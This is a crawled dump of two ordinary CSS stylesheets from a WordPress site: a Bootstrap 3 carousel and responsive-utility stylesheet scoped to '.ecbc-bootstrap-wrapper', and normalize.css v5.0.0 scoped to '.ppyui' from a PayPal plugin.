.ecbc-bootstrap-wrapper .popover.bottom > .arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, 0.25);
}
.ecbc-bootstrap-wrapper .popover.bottom > .arrow:after {
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff;
}
.ecbc-bootstrap-wrapper .popover.left > .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, 0.25);
}
.ecbc-bootstrap-wrapper .popover.left > .arrow:after {
    right: 1px;
    bottom: -10px;
    content: " ";
    border-right-width: 0;
    border-left-color: #fff;
}
.ecbc-bootstrap-wrapper .carousel {
    position: relative;
}
.ecbc-bootstrap-wrapper .carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.ecbc-bootstrap-wrapper .carousel-inner > .item {
    position: relative;
    display: none;
    -webkit-transition: 0.6s ease-in-out left;
    -o-transition: 0.6s ease-in-out left;
    transition: 0.6s ease-in-out left;
}
.ecbc-bootstrap-wrapper .carousel-inner > .item > img,
.ecbc-bootstrap-wrapper .carousel-inner > .item > a > img {
    line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
    .ecbc-bootstrap-wrapper .carousel-inner > .item {
        -webkit-transition: -webkit-transform 0.6s ease-in-out;
        -o-transition: -o-transform 0.6s ease-in-out;
        transition: transform 0.6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px;
    }
    .ecbc-bootstrap-wrapper .carousel-inner > .item.next,
    .ecbc-bootstrap-wrapper .carousel-inner > .item.active.right {
        left: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
    .ecbc-bootstrap-wrapper .carousel-inner > .item.prev,
    .ecbc-bootstrap-wrapper .carousel-inner > .item.active.left {
        left: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
    .ecbc-bootstrap-wrapper .carousel-inner > .item.next.left,
    .ecbc-bootstrap-wrapper .carousel-inner > .item.prev.right,
    .ecbc-bootstrap-wrapper .carousel-inner > .item.active {
        left: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.ecbc-bootstrap-wrapper .carousel-inner > .active,
.ecbc-bootstrap-wrapper .carousel-inner > .next,
.ecbc-bootstrap-wrapper .carousel-inner > .prev {
    display: block;
}
.ecbc-bootstrap-wrapper .carousel-inner > .active {
    left: 0;
}
.ecbc-bootstrap-wrapper .carousel-inner > .next,
.ecbc-bootstrap-wrapper .carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%;
}
.ecbc-bootstrap-wrapper .carousel-inner > .next {
    left: 100%;
}
.ecbc-bootstrap-wrapper .carousel-inner > .prev {
    left: -100%;
}
.ecbc-bootstrap-wrapper .carousel-inner > .next.left,
.ecbc-bootstrap-wrapper .carousel-inner > .prev.right {
    left: 0;
}
.ecbc-bootstrap-wrapper .carousel-inner > .active.left {
    left: -100%;
}
.ecbc-bootstrap-wrapper .carousel-inner > .active.right {
    left: 100%;
}
.ecbc-bootstrap-wrapper .carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
    background-color: rgba(0, 0, 0, 0);
    filter: alpha(opacity=50);
    opacity: .5;
}
.ecbc-bootstrap-wrapper .carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat: repeat-x;
}
.ecbc-bootstrap-wrapper .carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    background-repeat: repeat-x;
}
.ecbc-bootstrap-wrapper .carousel-control:hover,
.ecbc-bootstrap-wrapper .carousel-control:focus {
    color: #fff;
    text-decoration: none;
    filter: alpha(opacity=90);
    outline: 0;
    opacity: .9;
}
.ecbc-bootstrap-wrapper .carousel-control .icon-prev,
.ecbc-bootstrap-wrapper .carousel-control .icon-next,
.ecbc-bootstrap-wrapper .carousel-control .glyphicon-chevron-left,
.ecbc-bootstrap-wrapper .carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    margin-top: -10px;
}
.ecbc-bootstrap-wrapper .carousel-control .icon-prev,
.ecbc-bootstrap-wrapper .carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px;
}
.ecbc-bootstrap-wrapper .carousel-control .icon-next,
.ecbc-bootstrap-wrapper .carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px;
}
.ecbc-bootstrap-wrapper .carousel-control .icon-prev,
.ecbc-bootstrap-wrapper .carousel-control .icon-next {
    width: 20px;
    height: 20px;
    font-family: serif;
    line-height: 1;
}
.ecbc-bootstrap-wrapper .carousel-control .icon-prev:before {
    content: '\2039';
}
.ecbc-bootstrap-wrapper .carousel-control .icon-next:before {
    content: '\203a';
}
.ecbc-bootstrap-wrapper .carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none;
}
.ecbc-bootstrap-wrapper .carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px;
}
.ecbc-bootstrap-wrapper .carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff;
}
.ecbc-bootstrap-wrapper .carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.ecbc-bootstrap-wrapper .carousel-caption .btn {
    text-shadow: none;
}
@media screen and (min-width: 768px) {
    .ecbc-bootstrap-wrapper .carousel-control .glyphicon-chevron-left,
    .ecbc-bootstrap-wrapper .carousel-control .glyphicon-chevron-right,
    .ecbc-bootstrap-wrapper .carousel-control .icon-prev,
    .ecbc-bootstrap-wrapper .carousel-control .icon-next {
        width: 30px;
        height: 30px;
        margin-top: -10px;
        font-size: 30px;
    }
    .ecbc-bootstrap-wrapper .carousel-control .glyphicon-chevron-left,
    .ecbc-bootstrap-wrapper .carousel-control .icon-prev {
        margin-left: -10px;
    }
    .ecbc-bootstrap-wrapper .carousel-control .glyphicon-chevron-right,
    .ecbc-bootstrap-wrapper .carousel-control .icon-next {
        margin-right: -10px;
    }
    .ecbc-bootstrap-wrapper .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px;
    }
    .ecbc-bootstrap-wrapper .carousel-indicators {
        bottom: 20px;
    }
}
.ecbc-bootstrap-wrapper .clearfix:before,
.ecbc-bootstrap-wrapper .clearfix:after,
.ecbc-bootstrap-wrapper .dl-horizontal dd:before,
.ecbc-bootstrap-wrapper .dl-horizontal dd:after,
.ecbc-bootstrap-wrapper .container:before,
.ecbc-bootstrap-wrapper .container:after,
.ecbc-bootstrap-wrapper .container-fluid:before,
.ecbc-bootstrap-wrapper .container-fluid:after,
.ecbc-bootstrap-wrapper .row:before,
.ecbc-bootstrap-wrapper .row:after,
.ecbc-bootstrap-wrapper .form-horizontal .form-group:before,
.ecbc-bootstrap-wrapper .form-horizontal .form-group:after,
.ecbc-bootstrap-wrapper .btn-toolbar:before,
.ecbc-bootstrap-wrapper .btn-toolbar:after,
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn-group:before,
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn-group:after,
.ecbc-bootstrap-wrapper .nav:before,
.ecbc-bootstrap-wrapper .nav:after,
.ecbc-bootstrap-wrapper .navbar:before,
.ecbc-bootstrap-wrapper .navbar:after,
.ecbc-bootstrap-wrapper .navbar-header:before,
.ecbc-bootstrap-wrapper .navbar-header:after,
.ecbc-bootstrap-wrapper .navbar-collapse:before,
.ecbc-bootstrap-wrapper .navbar-collapse:after,
.ecbc-bootstrap-wrapper .pager:before,
.ecbc-bootstrap-wrapper .pager:after,
.ecbc-bootstrap-wrapper .panel-body:before,
.ecbc-bootstrap-wrapper .panel-body:after,
.ecbc-bootstrap-wrapper .modal-header:before,
.ecbc-bootstrap-wrapper .modal-header:after,
.ecbc-bootstrap-wrapper .modal-footer:before,
.ecbc-bootstrap-wrapper .modal-footer:after {
    display: table;
    content: " ";
}
.ecbc-bootstrap-wrapper .clearfix:after,
.ecbc-bootstrap-wrapper .dl-horizontal dd:after,
.ecbc-bootstrap-wrapper .container:after,
.ecbc-bootstrap-wrapper .container-fluid:after,
.ecbc-bootstrap-wrapper .row:after,
.ecbc-bootstrap-wrapper .form-horizontal .form-group:after,
.ecbc-bootstrap-wrapper .btn-toolbar:after,
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn-group:after,
.ecbc-bootstrap-wrapper .nav:after,
.ecbc-bootstrap-wrapper .navbar:after,
.ecbc-bootstrap-wrapper .navbar-header:after,
.ecbc-bootstrap-wrapper .navbar-collapse:after,
.ecbc-bootstrap-wrapper .pager:after,
.ecbc-bootstrap-wrapper .panel-body:after,
.ecbc-bootstrap-wrapper .modal-header:after,
.ecbc-bootstrap-wrapper .modal-footer:after {
    clear: both;
}
.ecbc-bootstrap-wrapper .center-block {
    display: block;
    margin-right: auto;
    margin-left: auto;
}
.ecbc-bootstrap-wrapper .pull-right {
    float: right !important;
}
.ecbc-bootstrap-wrapper .pull-left {
    float: left !important;
}
.ecbc-bootstrap-wrapper .hide {
    display: none !important;
}
.ecbc-bootstrap-wrapper .show {
    display: block !important;
}
.ecbc-bootstrap-wrapper .invisible {
    visibility: hidden;
}
.ecbc-bootstrap-wrapper .text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}
.ecbc-bootstrap-wrapper .hidden {
    display: none !important;
}
.ecbc-bootstrap-wrapper .affix {
    position: fixed;
}
@-ms-viewport {
    width: device-width;
}
.ecbc-bootstrap-wrapper .visible-xs,
.ecbc-bootstrap-wrapper .visible-sm,
.ecbc-bootstrap-wrapper .visible-md,
.ecbc-bootstrap-wrapper .visible-lg {
    display: none !important;
}
.ecbc-bootstrap-wrapper .visible-xs-block,
.ecbc-bootstrap-wrapper .visible-xs-inline,
.ecbc-bootstrap-wrapper .visible-xs-inline-block,
.ecbc-bootstrap-wrapper .visible-sm-block,
.ecbc-bootstrap-wrapper .visible-sm-inline,
.ecbc-bootstrap-wrapper .visible-sm-inline-block,
.ecbc-bootstrap-wrapper .visible-md-block,
.ecbc-bootstrap-wrapper .visible-md-inline,
.ecbc-bootstrap-wrapper .visible-md-inline-block,
.ecbc-bootstrap-wrapper .visible-lg-block,
.ecbc-bootstrap-wrapper .visible-lg-inline,
.ecbc-bootstrap-wrapper .visible-lg-inline-block {
    display: none !important;
}
@media (max-width: 767px) {
    .ecbc-bootstrap-wrapper .visible-xs {
        display: block !important;
    }
    .ecbc-bootstrap-wrapper table.visible-xs {
        display: table !important;
    }
    .ecbc-bootstrap-wrapper tr.visible-xs {
        display: table-row !important;
    }
    .ecbc-bootstrap-wrapper th.visible-xs,
    .ecbc-bootstrap-wrapper td.visible-xs {
        display: table-cell !important;
    }
}
@media (max-width: 767px) {
    .ecbc-bootstrap-wrapper .visible-xs-block {
        display: block !important;
    }
}
@media (max-width: 767px) {
    .ecbc-bootstrap-wrapper .visible-xs-inline {
        display: inline !important;
    }
}
@media (max-width: 767px) {
    .ecbc-bootstrap-wrapper .visible-xs-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .ecbc-bootstrap-wrapper .visible-sm {
        display: block !important;
    }
    .ecbc-bootstrap-wrapper table.visible-sm {
        display: table !important;
    }
    .ecbc-bootstrap-wrapper tr.visible-sm {
        display: table-row !important;
    }
    .ecbc-bootstrap-wrapper th.visible-sm,
    .ecbc-bootstrap-wrapper td.visible-sm {
        display: table-cell !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .ecbc-bootstrap-wrapper .visible-sm-block {
        display: block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .ecbc-bootstrap-wrapper .visible-sm-inline {
        display: inline !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .ecbc-bootstrap-wrapper .visible-sm-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .ecbc-bootstrap-wrapper .visible-md {
        display: block !important;
    }
    .ecbc-bootstrap-wrapper table.visible-md {
        display: table !important;
    }
    .ecbc-bootstrap-wrapper tr.visible-md {
        display: table-row !important;
    }
    .ecbc-bootstrap-wrapper th.visible-md,
    .ecbc-bootstrap-wrapper td.visible-md {
        display: table-cell !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .ecbc-bootstrap-wrapper .visible-md-block {
        display: block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .ecbc-bootstrap-wrapper .visible-md-inline {
        display: inline !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .ecbc-bootstrap-wrapper .visible-md-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 1200px) {
    .ecbc-bootstrap-wrapper .visible-lg {
        display: block !important;
    }
    .ecbc-bootstrap-wrapper table.visible-lg {
        display: table !important;
    }
    .ecbc-bootstrap-wrapper tr.visible-lg {
        display: table-row !important;
    }
    .ecbc-bootstrap-wrapper th.visible-lg,
    .ecbc-bootstrap-wrapper td.visible-lg {
        display: table-cell !important;
    }
}
@media (min-width: 1200px) {
    .ecbc-bootstrap-wrapper .visible-lg-block {
        display: block !important;
    }
}
@media (min-width: 1200px) {
    .ecbc-bootstrap-wrapper .visible-lg-inline {
        display: inline !important;
    }
}
@media (min-width: 1200px) {
    .ecbc-bootstrap-wrapper .visible-lg-inline-block {
        display: inline-block !important;
    }
}
@media (max-width: 767px) {
    .ecbc-bootstrap-wrapper .hidden-xs {
        display: none !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .ecbc-bootstrap-wrapper .hidden-sm {
        display: none !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .ecbc-bootstrap-wrapper .hidden-md {
        display: none !important;
    }
}
@media (min-width: 1200px) {
    .ecbc-bootstrap-wrapper .hidden-lg {
        display: none !important;
    }
}
.ecbc-bootstrap-wrapper .visible-print {
    display: none !important;
}
@media print {
    .ecbc-bootstrap-wrapper .visible-print {
        display: block !important;
    }
    .ecbc-bootstrap-wrapper table.visible-print {
        display: table !important;
    }
    .ecbc-bootstrap-wrapper tr.visible-print {
        display: table-row !important;
    }
    .ecbc-bootstrap-wrapper th.visible-print,
    .ecbc-bootstrap-wrapper td.visible-print {
        display: table-cell !important;
    }
}
.ecbc-bootstrap-wrapper .visible-print-block {
    display: none !important;
}
@media print {
    .ecbc-bootstrap-wrapper .visible-print-block {
        display: block !important;
    }
}
.ecbc-bootstrap-wrapper .visible-print-inline {
    display: none !important;
}
@media print {
    .ecbc-bootstrap-wrapper .visible-print-inline {
        display: inline !important;
    }
}
.ecbc-bootstrap-wrapper .visible-print-inline-block {
    display: none !important;
}
@media print {
    .ecbc-bootstrap-wrapper .visible-print-inline-block {
        display: inline-block !important;
    }
}
@media print {
    .ecbc-bootstrap-wrapper .hidden-print {
        display: none !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://powerspaces.com/wp-content/plugins/paypal-uniyson/css/normalize.css?ver=9f5ee0a1dcad8837afa660c509ea1260
body_size: 1879
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
/* Document
   ========================================================================== */
.ppyui {
    /* Sections
     ========================================================================== */
    /**
   * Remove the margin in all browsers (opinionated).
   */
    /**
   * Add the correct display in IE 9-.
   */
    /**
   * Correct the font size and margin on `h1` elements within `section` and
   * `article` contexts in Chrome, Firefox, and Safari.
   */
    /* Grouping content
     ========================================================================== */
    /**
   * Add the correct display in IE 9-.
   * 1. Add the correct display in IE.
   */
    /**
   * Add the correct margin in IE 8.
   */
    /**
   * 1. Add the correct box sizing in Firefox.
   * 2. Show the overflow in Edge and IE.
   */
    /**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
    /* Text-level semantics
     ========================================================================== */
    /**
   * 1. Remove the gray background on active links in IE 10.
   * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
   */
    /**
   * Remove the outline on focused links when they are also active or hovered
   * in all browsers (opinionated).
   */
    /**
   * 1. Remove the bottom border in Firefox 39-.
   * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
   */
    /**
   * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
   */
    /**
   * Add the correct font weight in Chrome, Edge, and Safari.
   */
    /**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
    /**
   * Add the correct font style in Android 4.3-.
   */
    /**
   * Add the correct background and color in IE 9-.
   */
    /**
   * Add the correct font size in all browsers.
   */
    /**
   * Prevent `sub` and `sup` elements from affecting the line height in
   * all browsers.
   */
    /* Embedded content
     ========================================================================== */
    /**
   * Add the correct display in IE 9-.
   */
    /**
   * Add the correct display in iOS 4-7.
   */
    /**
   * Remove the border on images inside links in IE 10-.
   */
    /**
   * Hide the overflow in IE.
   */
    /* Forms
     ========================================================================== */
    /**
   * 1. Change the font styles in all browsers (opinionated).
   * 2. Remove the margin in Firefox and Safari.
   */
    /**
   * Show the overflow in IE.
   * 1. Show the overflow in Edge.
   */
    /**
   * Remove the inheritance of text transform in Edge, Firefox, and IE.
   * 1. Remove the inheritance of text transform in Firefox.
   */
    /**
   * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
   *    controls in Android 4.
   * 2. Correct the inability to style clickable types in iOS and Safari.
   */
    /**
   * Remove the inner border and padding in Firefox.
   */
    /**
   * Restore the focus styles unset by the previous rule.
   */
    /**
   * Change the border, margin, and padding in all browsers (opinionated).
   */
    /**
   * 1. Correct the text wrapping in Edge and IE.
   * 2. Correct the color inheritance from `fieldset` elements in IE.
   * 3. Remove the padding so developers are not caught out when they zero out
   *    `fieldset` elements in all browsers.
   */
    /**
   * 1. Add the correct display in IE 9-.
   * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
   */
    /**
   * Remove the default vertical scrollbar in IE.
   */
    /**
   * 1. Add the correct box sizing in IE 10-.
   * 2. Remove the padding in IE 10-.
   */
    /**
   * Correct the cursor style of increment and decrement buttons in Chrome.
   */
    /**
   * 1. Correct the odd appearance in Chrome and Safari.
   * 2. Correct the outline style in Safari.
   */
    /**
   * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
   */
    /**
   * 1. Correct the inability to style clickable types in iOS and Safari.
   * 2. Change font properties to `inherit` in Safari.
   */
    /* Interactive
     ========================================================================== */
    /*
   * Add the correct display in IE 9-.
   * 1. Add the correct display in Edge, IE, and Firefox.
   */
    /*
   * Add the correct display in all browsers.
   */
    /* Scripting
     ========================================================================== */
    /**
   * Add the correct display in IE 9-.
   */
    /**
   * Add the correct display in IE.
   */
    /* Hidden
     ========================================================================== */
    /**
   * Add the correct display in IE 10-.
   */;
}

.ppyui html {
    font-family: sans-serif;
    /* 1 */
    line-height: 1.15;
    /* 2 */
    -ms-text-size-adjust: 100%;
    /* 3 */
    -webkit-text-size-adjust: 100%;
    /* 3 */;
}

.ppyui body {
    margin: 0;
}

.ppyui article,
.ppyui aside,
.ppyui footer,
.ppyui header,
.ppyui nav,
.ppyui section {
    display: block;
}

.ppyui h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

.ppyui figcaption,
.ppyui figure,
.ppyui main {
    /* 1 */
    display: block;
}

.ppyui figure {
    margin: 1em 40px;
}

.ppyui hr {
    box-sizing: content-box;
    /* 1 */
    height: 0;
    /* 1 */
    overflow: visible;
    /* 2 */;
}

.ppyui pre {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */;
}

.ppyui a {
    background-color: transparent;
    /* 1 */
    -webkit-text-decoration-skip: objects;
    /* 2 */;
}

.ppyui a:active,
.ppyui a:hover {
    outline-width: 0;
}

.ppyui abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
    text-decoration: underline dotted;
    /* 2 */;
}

.ppyui b,
.ppyui strong {
    font-weight: inherit;
}

.ppyui b,
.ppyui strong {
    font-weight: bolder;
}

.ppyui code,
.ppyui kbd,
.ppyui samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */;
}

.ppyui dfn {
    font-style: italic;
}

.ppyui mark {
    background-color: #ff0;
    color: #000;
}

.ppyui small {
    font-size: 80%;
}

.ppyui sub,
.ppyui sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

.ppyui sub {
    bottom: -0.25em;
}

.ppyui sup {
    top: -0.5em;
}

.ppyui audio,
.ppyui video {
    display: inline-block;
}

.ppyui audio:not([controls]) {
    display: none;
    height: 0;
}

.ppyui img {
    border-style: none;
}

.ppyui svg:not(:root) {
    overflow: hidden;
}

.ppyui button,
.ppyui input,
.ppyui optgroup,
.ppyui select,
.ppyui textarea {
    font-family: sans-serif;
    /* 1 */
    font-size: 100%;
    /* 1 */
    line-height: 1.15;
    /* 1 */
    margin: 0;
    /* 2 */;
}

.ppyui button,
.ppyui input {
    /* 1 */
    overflow: visible;
}

.ppyui button,
.ppyui select {
    /* 1 */
    text-transform: none;
}

.ppyui button,
.ppyui html [type="button"],
.ppyui [type="reset"],
.ppyui [type="submit"] {
    -webkit-appearance: button;
    /* 2 */;
}

.ppyui button::-moz-focus-inner,
.ppyui [type="button"]::-moz-focus-inner,
.ppyui [type="reset"]::-moz-focus-inner,
.ppyui [type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

.ppyui button:-moz-focusring,
.ppyui [type="button"]:-moz-focusring,
.ppyui [type="reset"]:-moz-focusring,
.ppyui [type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

.ppyui fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

.ppyui legend {
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */;
}

.ppyui progress {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */;
}

.ppyui textarea {
    overflow: auto;
}

.ppyui [type="checkbox"],
.ppyui [type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */;
}

.ppyui [type="number"]::-webkit-inner-spin-button,
.ppyui [type="number"]::-webkit-outer-spin-button {
    height: auto;
}

.ppyui [type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */;
}

.ppyui [type="search"]::-webkit-search-cancel-button,
.ppyui [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

.ppyui ::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */;
}

.ppyui details,
.ppyui menu {
    display: block;
}

.ppyui summary {
    display: list-item;
}

.ppyui canvas {
    display: inline-block;
}

.ppyui template {
    display: none;
}

.ppyui [hidden] {
    display: none;
}